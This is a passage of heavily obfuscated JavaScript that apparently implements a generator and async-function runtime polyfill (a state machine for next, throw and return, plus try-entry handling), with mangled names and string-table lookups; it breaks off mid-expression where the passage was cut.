Amh=mmh&&JWh(mmh[pE(typeof XE()[sR(Jj)],Hn([],[][[]]))?XE()[sR(U4)](xrh,j0,GY):XE()[sR(ZE)](QP,hz,QU(QU(R6)))],Sjh)?mmh:Sjh;var Sxh=F[pE(typeof kE()[Dv(B9)],'undefined')?kE()[Dv(kO)](mP,SV,Mx,Bx):kE()[Dv(zm)](QU(R6),Mx,Mn,QU([]))][XE()[sR(Pz)](df,PS,QU(R6))](Amh[XE()[sR(ZE)](QP,hz,DO)]);var B5h=new J8h(wHh||[]);Rjh(Sxh,Fv()[tJ(B9)](Xkh,hH),Ez(kq,[Fv()[tJ(vN)].apply(null,[FH,Zgh]),Ndh(bdh,x7h,B5h)]));var Z7h;return If.pop(),Z7h=Sxh,Z7h;};var Sjh=function(){};var XSh=function(){};var cXh=function(){};var Hjh=function(Gxh,Xsh){function C7h(Cdh,qSh,YAh,nmh){var P5h=bHh(kQ,[Gxh[Cdh],Gxh,qSh]);If.push(vd);if(rv(Fv()[tJ(Mt)](JD,gEh),P5h[XE()[sR(S5)].call(null,hZh,R2,EF)])){var C8h=P5h[kE()[Dv(YX)](QU(RX),EX,p7,Md)],Fdh=C8h[rv(typeof Fv()[tJ(hO)],Hn('',[][[]]))?Fv()[tJ(vN)](FH,tj):Fv()[tJ(OI)](Mkh,PD)];var tBh;return tBh=Fdh&&hn(XE()[sR(mj)].apply(null,[jP,Xs,vN]),BDh(Fdh))&&sHh.call(Fdh,Fv()[tJ(H6)].apply(null,[PS,QN]))?Xsh[kE()[Dv(IH)].apply(null,[gS,sGh,Rv,NH])](Fdh[rv(typeof Fv()[tJ(xd)],'undefined')?Fv()[tJ(H6)](PS,QN):Fv()[tJ(OI)](glh,wV)])[Fv()[tJ(S9)].call(null,Gkh,mx)](function(qxh){If.push(A0);C7h(pE(typeof bF()[z4(Bx)],'undefined')?bF()[z4(zI)](YF,kO,Od,fvh,C1h):bF()[z4(DO)].apply(null,[vF,A0,fO,cJ,f7]),qxh,YAh,nmh);If.pop();},function(J2h){If.push(qwh);C7h(Fv()[tJ(Mt)](JD,sF),J2h,YAh,nmh);If.pop();}):Xsh[kE()[Dv(IH)](EF,sGh,Rv,OI)](Fdh)[Fv()[tJ(S9)].apply(null,[Gkh,mx])](function(VBh){If.push(ZH);C8h[Fv()[tJ(vN)](FH,Rm)]=VBh,YAh(C8h);If.pop();},function(XHh){var dxh;If.push(YY);return dxh=C7h(Fv()[tJ(Mt)](JD,Glh),XHh,YAh,nmh),If.pop(),dxh;}),If.pop(),tBh;}nmh(P5h[kE()[Dv(YX)](VH,EX,p7,fI)]);If.pop();}If.push(Gnh);var FXh;Rjh(this,Fv()[tJ(B9)].apply(null,[Xkh,nLh]),Ez(kq,[Fv()[tJ(vN)](FH,v7),function vmh(PSh,nXh){var wsh=function(){return new Xsh(function(OTh,Dch){C7h(PSh,nXh,OTh,Dch);});};If.push(sgh);var k5h;return k5h=FXh=FXh?FXh[Fv()[tJ(S9)](Gkh,DV)](wsh,wsh):wsh(),If.pop(),k5h;}]));If.pop();};var X7h=function(EIh){return ARh.apply(this,[lh,arguments]);};var CBh=function(Gbh){return ARh.apply(this,[jl,arguments]);};var J8h=function(QHh){If.push(Zx);this[fT()[Qc(U4)](dB,Sx,KA,LB,ZE)]=[Ez(kq,[XE()[sR(cx)].apply(null,[Tm,JV,Qx]),XE()[sR(NH)](Tm,Qx,ON)])],QHh[XE()[sR(kz)].call(null,h1h,pj,N9)](X7h,this),this[rv(typeof Fv()[tJ(YF)],Hn([],[][[]]))?Fv()[tJ(vP)](nA,I3h):Fv()[tJ(OI)](S9,KKh)](QU(R6));If.pop();};var Cch=function(vDh){If.push(cJ);if(vDh||pE(rv(typeof Fv()[tJ(VH)],'undefined')?Fv()[tJ(cJ)].call(null,vU,S0):Fv()[tJ(OI)](CM,CS),vDh)){var Zmh=vDh[mAh];if(Zmh){var tch;return If.pop(),tch=Zmh.call(vDh),tch;}if(hn(kE()[Dv(Zs)](Pz,QD,DO,xT),typeof vDh[bF()[z4(DO)](QU([]),H6,fO,cJ,Ax)])){var D5h;return If.pop(),D5h=vDh,D5h;}if(QU(F[kE()[Dv(H6)](PS,AZh,z0,Hf)](vDh[Fv()[tJ(R6)].apply(null,[I2,fqh])]))){var Wsh=AV(r6[RX]),Csh=function J7h(){If.push(Cqh);for(;lm(++Wsh,vDh[Fv()[tJ(R6)](I2,rx)]);)if(sHh.call(vDh,Wsh)){var H5h;return J7h[Fv()[tJ(vN)].apply(null,[FH,SCh])]=vDh[Wsh],J7h[XE()[sR(vP)](LD,W8,QU({}))]=QU(RX),If.pop(),H5h=J7h,H5h;}J7h[Fv()[tJ(vN)].call(null,FH,SCh)]=NAh;J7h[XE()[sR(vP)].apply(null,[LD,W8,LB])]=QU(R6);var Dsh;return If.pop(),Dsh=J7h,Dsh;};var m0h;return m0h=Csh[bF()[z4(DO)](xT,Bx,fO,cJ,Ax)]=Csh,If.pop(),m0h;}}throw new (F[kE()[Dv(dD)](S9,WT,pX,WP)])(Hn(BDh(vDh),Fv()[tJ(LH)](kWh,B1h)));};If.push(Ath);ZTh=function xAh(){return MDh;};var NAh;var MDh={};var t7h=F[kE()[Dv(zm)](QU(QU(RX)),E7,Mn,J0)][XE()[sR(ZE)].call(null,EUh,hz,Hf)];var sHh=t7h[pt()[mO(RX)](S9,OI,Lz,zm,BN,S7)];var Rjh=F[kE()[Dv(zm)](Sx,E7,Mn,g6)][pE(typeof Fv()[tJ(IH)],'undefined')?Fv()[tJ(OI)](IB,EZh):Fv()[tJ(ZE)](LH,SA)]||function(wjh,R5h,qTh){return bHh.apply(this,[hL,arguments]);};var EDh=hn(kE()[Dv(Zs)].call(null,QU([]),GZh,DO,C4),typeof F[XE()[sR(fI)].call(null,IP,PY,Md)])?F[XE()[sR(fI)](IP,PY,zT)]:{};var mAh=EDh[XE()[sR(Mt)].call(null,T4,WP,PV)]||pt()[mO(OI)](dD,ZE,sB,VO,QU(QU(R6)),Df);var YSh=EDh[XE()[sR(Kc)](BH,xd,LH)]||kE()[Dv(O9)].call(null,zc,zR,fI,TJ);var Y7h=EDh[pt()[mO(R6)](Sx,U4,m4h,ZV,cJ,RB)]||Fv()[tJ(IH)].call(null,FA,Zm);try{var L0h=If.length;var W8h=QU(HR);L8h({},Fv()[tJ(cJ)](vU,jJh));}catch(Gsh){If.splice(xc(L0h,RX),Infinity,Ath);L8h=function(Edh,cBh,QAh){return bHh.apply(this,[tW,arguments]);};}MDh[pE(typeof fT()[Qc(kO)],Hn(Fv()[tJ(cJ)](vU,jJh),[][[]]))?fT()[Qc(vN)].apply(null,[W1h,Rs,m4h,Sx,WP]):fT()[Qc(R2)](Rz,hD,Anh,PV,cJ)]=I5h;var F5h=kE()[Dv(Rv)].apply(null,[kz,vWh,ND,S9]);var A8h=XE()[sR(H6)](RWh,Mt,dD);var BAh=Fv()[tJ(Kc)].apply(null,[ON,tCh]);var gdh=pE(typeof XE()[sR(HU)],Hn('',[][[]]))?XE()[sR(U4)](bLh,ID,nS):XE()[sR(S9)](BH,V8,R6);var SXh={};var djh={};L8h(djh,mAh,function(){return bHh.apply(this,[rC,arguments]);});var ldh=F[kE()[Dv(zm)].call(null,Y0,E7,Mn,sN)][bF()[z4(RX)].apply(null,[V2,KV,C1h,OI,Qrh])];var q8h=ldh&&ldh(ldh(Cch([])));q8h&&rv(q8h,t7h)&&sHh.call(q8h,mAh)&&(djh=q8h);var cxh=cXh[XE()[sR(ZE)](EUh,hz,ON)]=Sjh[XE()[sR(ZE)](EUh,hz,QU(QU({})))]=F[kE()[Dv(zm)](Kz,E7,Mn,tA)][XE()[sR(Pz)].call(null,hY,PS,Nm)](djh);function smh(x8h){If.push(m4h);[bF()[z4(DO)](kO,ZE,fO,cJ,B7),Fv()[tJ(Mt)].apply(null,[JD,Mkh]),XE()[sR(YY)](Wx,mT,lV)][XE()[sR(kz)].call(null,pCh,pj,DO)](function(Jch){L8h(x8h,Jch,function(ZXh){var DDh;If.push(EEh);return DDh=this[Fv()[tJ(B9)](Xkh,zQh)](Jch,ZXh),If.pop(),DDh;});});If.pop();}function Ndh(QVh,Ush,j0h){var dTh=F5h;return function(Gmh,Mjh){If.push(Lqh);if(pE(dTh,BAh))throw new (F[Fv()[tJ(dD)].call(null,VH,rLh)])(XE()[sR(fs)](LD,OI,Pz));if(pE(dTh,gdh)){if(pE(Fv()[tJ(Mt)](JD,mM),Gmh))throw Mjh;var f2h;return f2h=Ez(kq,[Fv()[tJ(vN)](FH,ZQh),NAh,XE()[sR(vP)].apply(null,[wvh,W8,Yx]),QU(r6[R2])]),If.pop(),f2h;}for(j0h[wI()[lP(J0)](fI,JFh,lz,Qx,LB)]=Gmh,j0h[kE()[Dv(YX)].call(null,VH,E6,p7,QU(QU({})))]=Mjh;;){var K5h=j0h[kE()[Dv(B9)].apply(null,[QU(QU(RX)),wM,UB,QU(QU([]))])];if(K5h){var cjh=csh(K5h,j0h);if(cjh){if(pE(cjh,SXh))continue;var sDh;return If.pop(),sDh=cjh,sDh;}}if(pE(bF()[z4(DO)](MH,LH,fO,cJ,qLh),j0h[pE(typeof wI()[lP(DO)],Hn([],[][[]]))?wI()[lP(kO)](LGh,GA,p7,x7,WP):wI()[lP(J0)].apply(null,[fI,JFh,Nm,Qx,Sx])]))j0h[pt()[mO(CS)](kO,cJ,GD,QU({}),Hf,IB)]=j0h[Fv()[tJ(YY)](rhh,sgh)]=j0h[kE()[Dv(YX)].apply(null,[KD,E6,p7,vP])];else if(pE(Fv()[tJ(Mt)].call(null,JD,mM),j0h[wI()[lP(J0)].apply(null,[fI,JFh,p7,Qx,PV])])){if(pE(dTh,F5h))throw dTh=gdh,j0h[kE()[Dv(YX)](N9,E6,p7,sN)];j0h[rv(typeof XE()[sR(wO)],'undefined')?XE()[sR(LH)].call(null,GF,K5,DD):XE()[sR(U4)](ZE,OA,QU({}))](j0h[kE()[Dv(YX)].apply(null,[xd,E6,p7,hD])]);}else pE(XE()[sR(YY)](wOh,mT,Y0),j0h[rv(typeof wI()[lP(fI)],Hn([],[][[]]))?wI()[lP(J0)](fI,JFh,QU(QU(RX)),Qx,Hj):wI()[lP(kO)].apply(null,[zM,ZE,Bx,WP,YX])])&&j0h[pE(typeof Fv()[tJ(H6)],Hn('',[][[]]))?Fv()[tJ(OI)](TEh,qx):Fv()[tJ(kz)](s5,bH)](XE()[sR(YY)].call(null,wOh,mT,H6),j0h[kE()[Dv(YX)](IH,E6,p7,QU({}))]);dTh=BAh;var LHh=bHh(kQ,[QVh,Ush,j0h]);if(pE(Fv()[tJ(Kz)].apply(null,[cc,mz]),LHh[XE()[sR(S5)].apply(null,[rM,R2,QU(QU({}))])])){if(dTh=j0h[XE()[sR(vP)](wvh,W8,QU(RX))]?gdh:A8h,pE(LHh[pE(typeof kE()[Dv(PV)],'undefined')?kE()[Dv(kO)](OI,Gx,Yrh,JD):kE()[Dv(YX)](wO,E6,p7,hD)],SXh))continue;var HSh;return HSh=Ez(kq,[rv(typeof Fv()[tJ(Rv)],Hn('',[][[]]))?Fv()[tJ(vN)](FH,ZQh):Fv()[tJ(OI)](lWh,ZWh),LHh[kE()[Dv(YX)].call(null,QU(R6),E6,p7,K5)],XE()[sR(vP)](wvh,W8,gS),j0h[XE()[sR(vP)](wvh,W8,Rv)]]),If.pop(),HSh;}pE(Fv()[tJ(Mt)].apply(null,[JD,mM]),LHh[XE()[sR(S5)](rM,R2,gS)])&&(dTh=gdh,j0h[wI()[lP(J0)].call(null,fI,JFh,N9,Qx,lz)]=Fv()[tJ(Mt)](JD,mM),j0h[kE()[Dv(YX)].call(null,LH,E6,p7,U4)]=LHh[kE()[Dv(YX)](YF,E6,p7,OI)]);}If.pop();};}function csh(cdh,lXh){If.push(jLh);var s7h=lXh[wI()[lP(J0)](fI,RWh,Hj,Qx,rj)];var bch=cdh[XE()[sR(Mt)].apply(null,[WJ,WP,Md])][s7h];if(pE(bch,NAh)){var CAh;return lXh[kE()[Dv(B9)].call(null,hD,kqh,UB,QU(QU({})))]=null,pE(Fv()[tJ(Mt)](JD,pkh),s7h)&&cdh[pE(typeof XE()[sR(pX)],Hn([],[][[]]))?XE()[sR(U4)].call(null,RWh,vhh,QU(QU({}))):XE()[sR(Mt)](WJ,WP,ZE)][XE()[sR(YY)](XQh,mT,QU(QU(R6)))]&&(lXh[wI()[lP(J0)].call(null,fI,RWh,QU(QU(R6)),Qx,VH)]=rv(typeof XE()[sR(Bx)],Hn('',[][[]]))?XE()[sR(YY)](XQh,mT,rj):XE()[sR(U4)].apply(null,[Uj,BWh,H6]),lXh[kE()[Dv(YX)].call(null,k9,JJ,p7,QU(R6))]=NAh,csh(cdh,lXh),pE(Fv()[tJ(Mt)].apply(null,[JD,pkh]),lXh[wI()[lP(J0)](fI,RWh,Nc,Qx,p7)]))||rv(XE()[sR(YY)].call(null,XQh,mT,Kz),s7h)&&(lXh[wI()[lP(J0)](fI,RWh,QU(RX),Qx,RX)]=Fv()[tJ(Mt)].apply(null,[JD,pkh]),lXh[kE()[Dv(YX)].call(null,vP,JJ,p7,YX)]=new (F[kE()[Dv(dD)](A0,AI,pX,YY)])(Hn(Hn(rv(typeof XE()[sR(X5)],Hn([],[][[]]))?XE()[sR(YF)].apply(null,[E3h,CA,p7]):XE()[sR(U4)](E7,Bx,Sx),s7h),fT()[Qc(ZE)](Mqh,MH,wM,Nc,QA)))),If.pop(),CAh=SXh,CAh;}var Bch=bHh(kQ,[bch,cdh[XE()[sR(Mt)](WJ,WP,X5)],lXh[kE()[Dv(YX)].apply(null,[hV,JJ,p7,Yx])]]);if(pE(Fv()[tJ(Mt)].apply(null,[JD,pkh]),Bch[rv(typeof XE()[sR(Rs)],'undefined')?XE()[sR(S5)](AKh,R2,QU([])):XE()[sR(U4)](U0,R6,K5)])){var JAh;return lXh[wI()[lP(J0)].call(null,fI,RWh,vP,Qx,pX)]=Fv()[tJ(Mt)](JD,pkh),lXh[kE()[Dv(YX)](DO,JJ,p7,FA)]=Bch[kE()[Dv(YX)](QU(QU(RX)),JJ,p7,Hf)],lXh[kE()[Dv(B9)].apply(null,[A0,kqh,UB,YY])]=null,If.pop(),JAh=SXh,JAh;}var bsh=Bch[kE()[Dv(YX)](WP,JJ,p7,R6)];var BSh;return BSh=bsh?bsh[XE()[sR(vP)](wOh,W8,IH)]?(lXh[cdh[bF()[z4(cJ)].apply(null,[k9,Zs,x5,ZE,vz])]]=bsh[Fv()[tJ(vN)](FH,M1h)],lXh[bF()[z4(DO)].apply(null,[QU(R6),Sx,fO,cJ,L0])]=cdh[bF()[z4(Qx)](CS,DD,ls,J0,L0)],rv(rv(typeof XE()[sR(A0)],Hn('',[][[]]))?XE()[sR(YY)](XQh,mT,LB):XE()[sR(U4)].call(null,YH,ED,kz),lXh[wI()[lP(J0)].apply(null,[fI,RWh,GX,Qx,YF])])&&(lXh[pE(typeof wI()[lP(Zs)],Hn([],[][[]]))?wI()[lP(kO)](Ex,ND,ZV,rV,tA):wI()[lP(J0)](fI,RWh,zT,Qx,QA)]=bF()[z4(DO)](pT,U4,fO,cJ,L0),lXh[kE()[Dv(YX)].call(null,Y0,JJ,p7,RX)]=NAh),lXh[kE()[Dv(B9)](fs,kqh,UB,B9)]=null,SXh):bsh:(lXh[wI()[lP(J0)](fI,RWh,QU([]),Qx,cx)]=Fv()[tJ(Mt)].apply(null,[JD,pkh]),lXh[kE()[Dv(YX)](MH,JJ,p7,WP)]=new (F[rv(typeof kE()[Dv(x5)],'undefined')?kE()[Dv(dD)](X5,AI,pX,xT):kE()[Dv(kO)](QU(QU([])),XH,st,B9)])(bF()[z4(g6)](VO,Nm,jkh,Rs,jrh)),lXh[kE()[Dv(B9)](Sx,kqh,UB,PS)]=null,SXh),If.pop(),BSh;}XSh[XE()[sR(ZE)](EUh,hz,CS)]=cXh;Rjh(cxh,kE()[Dv(cJ)].call(null,DD,Qqh,YA,QU([])),Ez(kq,[Fv()[tJ(vN)](FH,gWh),cXh,kE()[Dv(N0)].call(null,QU(QU(R6)),WT,A0,vF),QU(R6)]));Rjh(cXh,kE()[Dv(cJ)](Y0,Qqh,YA,QU(R6)),Ez(kq,[Fv()[tJ(vN)].apply(null,[FH,gWh]),XSh,kE()[Dv(N0)].call(null,OI,WT,A0,N9),QU(r6[R2])]));XSh[Fv()[tJ(YF)](kD,Ks)]=L8h(cXh,Y7h,XE()[sR(N9)].apply(null,[Vp,Us,X5]));MDh[XE()[sR(hV)](APh,Kz,Kz)]=function(dHh){If.push(pj);var s0h=hn(kE()[Dv(Zs)](hV,B7,DO,YX),typeof dHh)&&dHh[kE()[Dv(cJ)](BN,MQh,YA,kz)];var SAh;return SAh=QU(QU(s0h))&&(pE(s0h,XSh)||pE(XE()[sR(N9)](LZh,Us,X5),s0h[rv(typeof Fv()[tJ(Jj)],Hn([],[][[]]))?Fv()[tJ(YF)].apply(null,[kD,JP]):Fv()[tJ(OI)].call(null,VWh,Bz)]||s0h[fT()[Qc(R6)].call(null,C8,zc,kLh,H6,cJ)])),If.pop(),SAh;};MDh[rv(typeof fT()[Qc(fI)],Hn([],[][[]]))?fT()[Qc(zm)](ls,xd,Ps,N0,cJ):fT()[Qc(vN)].call(null,A1h,RX,nCh,R2,kGh)]=function(Xmh){If.push(R0);F[kE()[Dv(zm)].apply(null,[ZV,L6,Mn,Mt])][Fv()[tJ(cx)].apply(null,[zI,mm])]?F[rv(typeof kE()[Dv(dx)],'undefined')?kE()[Dv(zm)].call(null,QU(QU([])),L6,Mn,QU(QU({}))):kE()[Dv(kO)](x6,P7,qp,YX)][pE(typeof Fv()[tJ(Kc)],Hn('',[][[]]))?Fv()[tJ(OI)](Rgh,QD):Fv()[tJ(cx)](zI,mm)](Xmh,cXh):(Xmh[XE()[sR(zc)](fF,qj,R6)]=cXh,L8h(Xmh,Y7h,XE()[sR(N9)].call(null,jE,Us,DO)));Xmh[pE(typeof XE()[sR(sN)],'undefined')?XE()[sR(U4)].apply(null,[f8,Wqh,Qx]):XE()[sR(ZE)](UE,hz,QU(QU(RX)))]=F[kE()[Dv(zm)].call(null,pT,L6,Mn,mP)][rv(typeof XE()[sR(X5)],'undefined')?XE()[sR(Pz)](nv,PS,KD):XE()[sR(U4)](DD,Elh,zc)](cxh);var Ljh;return If.pop(),Ljh=Xmh,Ljh;};MDh[Fv()[tJ(xd)].call(null,hj,Cj)]=function(mSh){return bHh.apply(this,[cL,arguments]);};smh(Hjh[XE()[sR(ZE)](EUh,hz,X5)]);L8h(Hjh[pE(typeof XE()[sR(Qx)],Hn('',[][[]]))?XE()[sR(U4)](Iwh,tA,p7):XE()[sR(ZE)](EUh,hz,QU(QU({})))],YSh,function(){return bHh.apply(this,[lh,arguments]);});MDh[kE()[Dv(S9)](YY,Ikh,GX,R6)]=Hjh;MDh[rv(typeof bF()[z4(wO)],Hn(pE(typeof Fv()[tJ(U4)],Hn('',[][[]]))?Fv()[tJ(OI)](ZWh,Xkh):Fv()[tJ(cJ)].apply(null,[vU,jJh]),[][[]]))?bF()[z4(J0)](Zs,TT,Nm,ON,C8):bF()[z4(zI)](Rv,R2,hV,R2,jlh)]=function(Udh,lBh,N5h,lDh,Oxh){If.push(qQh);pE(vCh(R6),Oxh)&&(Oxh=F[XE()[sR(Y0)](bkh,z0,Zs)]);var GAh=new Hjh(I5h(Udh,lBh,N5h,lDh),Oxh);var Tjh;return Tjh=MDh[XE()[sR(hV)].apply(null,[Yn,Kz,pX])](lBh)?GAh:GAh[rv(typeof bF()[z4(BN)],Hn(Fv()[tJ(cJ)](vU,F5),[][[]]))?bF()[z4(DO)](Yx,VO,fO,cJ,Ec):bF()[z4(zI)](cJ,zT,ZV,Ld,hB)]()[Fv()[tJ(S9)].apply(null,[Gkh,GWh])](function(p2h){If.push(V5);var Ysh;return Ysh=p2h[XE()[sR(vP)](YKh,W8,nS)]?p2h[Fv()[tJ(vN)](FH,Os)]:GAh[pE(typeof bF()[z4(Qx)],Hn(Fv()[tJ(cJ)].call(null,vU,MS),[][[]]))?bF()[z4(zI)].apply(null,[kz,N0,VCh,jQh,GH]):bF()[z4(DO)].apply(null,[DO,S9,fO,cJ,Gnh])](),If.pop(),Ysh;}),If.pop(),Tjh;};smh(cxh);L8h(cxh,Y7h,Fv()[tJ(NH)](Hc,lrh));L8h(cxh,mAh,function(){return bHh.apply(this,[fR,arguments]);});L8h(cxh,kE()[Dv(YY)](A0,pKh,cc,LH),function(){return bHh.apply(this,[pq,arguments]);});MDh[kE()[Dv(kz)](wO,jrh,Hc,zm)]=function(z2h){return bHh.apply(this,[kq,arguments]);};MDh[kE()[Dv(fs)].call(null,lz,Aqh,Xkh,TJ)]=Cch;J8h[XE()[sR(ZE)].apply(null,[EUh,hz,Rv])]=Ez(kq,[kE()[Dv(cJ)].call(null,ON,Qqh,YA,S5),J8h,Fv()[tJ(vP)](nA,BKh),function tdh(jch){If.push(zp);if(this[kE()[Dv(vP)].call(null,QU(QU([])),rN,CA,S9)]=r6[R2],this[bF()[z4(DO)].call(null,QU({}),J0,fO,cJ,rPh)]=R6,this[pt()[mO(CS)](YX,cJ,lA,QU({}),GY,IB)]=this[Fv()[tJ(YY)](rhh,YU)]=NAh,this[XE()[sR(vP)](w7,W8,QU([]))]=QU(RX),this[rv(typeof kE()[Dv(B9)],'undefined')?kE()[Dv(B9)].apply(null,[LH,s3h,UB,QU(QU([]))]):kE()[Dv(kO)](Yx,ET,D3h,QU(QU({})))]=null,this[wI()[lP(J0)](fI,whh,H6,Qx,YY)]=bF()[z4(DO)](YX,R6,fO,cJ,rPh),this[kE()[Dv(YX)].apply(null,[nS,fE,p7,QA])]=NAh,this[pE(typeof fT()[Qc(g6)],'undefined')?fT()[Qc(vN)].call(null,Gnh,Rv,Ghh,TJ,Wlh):fT()[Qc(U4)](dB,Bx,XD,QU({}),ZE)][XE()[sR(kz)].apply(null,[PA,pj,kz])](CBh),QU(jch))for(var tDh in this)pE(Fv()[tJ(CS)].call(null,B9,DY),tDh[kE()[Dv(g6)].call(null,nS,w0,H6,KV)](R6))&&sHh.call(this,tDh)&&QU(F[rv(typeof kE()[Dv(VO)],'undefined')?kE()[Dv(H6)].call(null,Ws,M2,z0,kO):kE()[Dv(kO)](Hj,sCh,PS,R6)](FB(tDh[fT()[Qc(CS)](p5,H6,lA,QU(QU({})),ON)](RX))))&&(this[tDh]=NAh);If.pop();},pE(typeof kE()[Dv(Olh)],Hn('',[][[]]))?kE()[Dv(kO)](KD,UT,hnh,QU(QU(R6))):kE()[Dv(LH)].call(null,VO,Anh,S3h,Pz),function(){return bHh.apply(this,[qk,arguments]);},XE()[sR(LH)](jt,K5,p7),function c2h(m8h){If.push(PRh);if(this[XE()[sR(vP)](Uc,W8,H6)])throw m8h;var xsh=this;function h8h(WTh,Nch){If.push(kth);jXh[XE()[sR(S5)].apply(null,[t9,R2,N9])]=rv(typeof Fv()[tJ(bz)],'undefined')?Fv()[tJ(Mt)].call(null,JD,X3h):Fv()[tJ(OI)](DD,RV);jXh[kE()[Dv(YX)].call(null,QU(QU(R6)),HY,p7,QU(QU(R6)))]=m8h;xsh[rv(typeof bF()[z4(DO)],Hn([],[][[]]))?bF()[z4(DO)].call(null,Bx,A0,fO,cJ,RKh):bF()[z4(zI)](QU(R6),OI,TM,JT,Ax)]=WTh;Nch&&(xsh[wI()[lP(J0)].apply(null,[fI,p3h,QU(R6),Qx,x6])]=bF()[z4(DO)].apply(null,[g6,ZV,fO,cJ,RKh]),xsh[kE()[Dv(YX)].apply(null,[zI,HY,p7,Hj])]=NAh);var F7h;return If.pop(),F7h=QU(QU(Nch)),F7h;}for(var z0h=xc(this[fT()[Qc(U4)](dB,EF,lFh,p7,ZE)][Fv()[tJ(R6)](I2,Tm)],RX);N6(z0h,R6);--z0h){var KBh=this[fT()[Qc(U4)].call(null,dB,lz,lFh,QU(R6),ZE)][z0h],jXh=KBh[kE()[Dv(Kc)](ZE,pN,lT,QU({}))];if(pE(XE()[sR(NH)](fJ,Qx,lV),KBh[XE()[sR(cx)].call(null,fJ,JV,QU({}))])){var XXh;return XXh=h8h(bF()[z4(QA)](TJ,K5,Hj,g6,bS)),If.pop(),XXh;}if(BZh(KBh[XE()[sR(cx)](fJ,JV,Bx)],this[rv(typeof kE()[Dv(Pz)],'undefined')?kE()[Dv(vP)].apply(null,[QU(RX),Yv,CA,QU(RX)]):kE()[Dv(kO)](zI,h1h,hz,BN)])){var LBh=sHh.call(KBh,kE()[Dv(Kz)].apply(null,[NH,bN,pj,Kz])),Vdh=sHh.call(KBh,XE()[sR(xd)](NS,Tc,QU(RX)));if(LBh&&Vdh){if(lm(this[kE()[Dv(vP)](S5,Yv,CA,Kc)],KBh[kE()[Dv(Kz)].apply(null,[S5,bN,pj,Kc])])){var Yjh;return Yjh=h8h(KBh[kE()[Dv(Kz)](dD,bN,pj,QU(QU([])))],QU(R6)),If.pop(),Yjh;}if(lm(this[kE()[Dv(vP)].call(null,S9,Yv,CA,xT)],KBh[XE()[sR(xd)](NS,Tc,Zs)])){var rxh;return rxh=h8h(KBh[XE()[sR(xd)](NS,Tc,Kc)]),If.pop(),rxh;}}else if(LBh){if(lm(this[rv(typeof kE()[Dv(Ws)],Hn([],[][[]]))?kE()[Dv(vP)].call(null,Nc,Yv,CA,N0):kE()[Dv(kO)].apply(null,[pT,lFh,Jkh,QU(QU([]))])],KBh[kE()[Dv(Kz)](Hf,bN,pj,QU(QU(RX)))])){var N2h;return N2h=h8h(KBh[rv(typeof kE()[Dv(kO)],Hn([],[][[]]))?kE()[Dv(Kz)].apply(null,[J0,bN,pj,YY]):kE()[Dv(kO)].apply(null,[Rv,KQh,LFh,CS])],QU(R6)),If.pop(),N2h;}}else{if(QU(Vdh))throw new (F[Fv()[tJ(dD)](VH,h9)])(XE()[sR(EF)](sgh,YNh,tA));if(lm(this[kE()[Dv(vP)](QU([]),Yv,CA,Kc)],KBh[XE()[sR(xd)](NS,Tc,Hj)])){var zdh;return zdh=h8h(KBh[XE()[sR(xd)].apply(null,[NS,Tc,QU(QU(R6))])]),If.pop(),zdh;}}}}If.pop();},Fv()[tJ(kz)](s5,Vhh),function dDh(NBh,N8h){If.push(bZh);for(var G5h=xc(this[pE(typeof fT()[Qc(Qx)],'undefined')?fT()[Qc(vN)].call(null,T0,cJ,r4h,CS,qlh):fT()[Qc(U4)](dB,S5,Ld,zI,ZE)][Fv()[tJ(R6)](I2,K4)],RX);N6(G5h,R6);--G5h){var Q7h=this[rv(typeof fT()[Qc(Bx)],Hn([],[][[]]))?fT()[Qc(U4)](dB,YX,Ld,C4,ZE):fT()[Qc(vN)](QB,lz,DA,Bx,RGh)][G5h];if(BZh(Q7h[XE()[sR(cx)](Rf,JV,QU(R6))],this[kE()[Dv(vP)](QU({}),Nv,CA,LB)])&&sHh.call(Q7h,XE()[sR(xd)](OIh,Tc,PV))&&lm(this[kE()[Dv(vP)](xT,Nv,CA,QA)],Q7h[XE()[sR(xd)](OIh,Tc,S5)])){var jdh=Q7h;break;}}jdh&&(pE(kE()[Dv(YF)].apply(null,[xT,M2,B5,C4]),NBh)||pE(pt()[mO(lV)].call(null,Nm,QA,m3h,nS,B9,vV),NBh))&&BZh(jdh[XE()[sR(cx)].call(null,Rf,JV,wO)],N8h)&&BZh(N8h,jdh[XE()[sR(xd)].call(null,OIh,Tc,Mt)])&&(jdh=null);var pHh=jdh?jdh[kE()[Dv(Kc)](MH,Qm,lT,JD)]:{};pHh[XE()[sR(S5)](nY,R2,PS)]=NBh;pHh[kE()[Dv(YX)].apply(null,[mj,cN,p7,Kz])]=N8h;var kBh;return kBh=jdh?(this[wI()[lP(J0)].call(null,fI,EV,NH,Qx,K5)]=bF()[z4(DO)].apply(null,[QU({}),zm,fO,cJ,VCh]),this[bF()[z4(DO)].call(null,pT,R2,fO,cJ,VCh)]=jdh[XE()[sR(xd)](OIh,Tc,lz)],SXh):this[kE()[Dv(cx)](QU(QU({})),kF,Jj,dD)](pHh),If.pop(),kBh;},kE()[Dv(cx)](TJ,LP,Jj,KV),function cHh(ZAh,W0h){If.push(bN);if(pE(pE(typeof Fv()[tJ(hV)],Hn('',[][[]]))?Fv()[tJ(OI)].call(null,dlh,n0):Fv()[tJ(Mt)].call(null,JD,HY),ZAh[rv(typeof XE()[sR(YY)],Hn([],[][[]]))?XE()[sR(S5)](nN,R2,QU(QU(RX))):XE()[sR(U4)](p3h,bQh,YX)]))throw ZAh[kE()[Dv(YX)].call(null,QU(QU(R6)),WU,p7,zc)];pE(rv(typeof kE()[Dv(PY)],Hn('',[][[]]))?kE()[Dv(YF)](vP,Yt,B5,N9):kE()[Dv(kO)](LB,p7,Xgh,fI),ZAh[XE()[sR(S5)].call(null,nN,R2,QU(RX))])||pE(pt()[mO(lV)](vP,QA,XY,vP,LB,vV),ZAh[XE()[sR(S5)](nN,R2,QU(RX))])?this[bF()[z4(DO)].apply(null,[zT,TJ,fO,cJ,EJ])]=ZAh[rv(typeof kE()[Dv(d0)],Hn('',[][[]]))?kE()[Dv(YX)](tA,WU,p7,ON):kE()[Dv(kO)].apply(null,[QU({}),sN,sT,Bx])]:pE(rv(typeof XE()[sR(p7)],'undefined')?XE()[sR(YY)](AP,mT,Kz):XE()[sR(U4)].call(null,OPh,qNh,K5),ZAh[XE()[sR(S5)](nN,R2,VH)])?(this[pE(typeof Fv()[tJ(U4)],Hn('',[][[]]))?Fv()[tJ(OI)](ZLh,MB):Fv()[tJ(hV)].apply(null,[zX,Kn])]=this[kE()[Dv(YX)].apply(null,[zc,WU,p7,Mt])]=ZAh[kE()[Dv(YX)].apply(null,[kz,WU,p7,S5])],this[pE(typeof 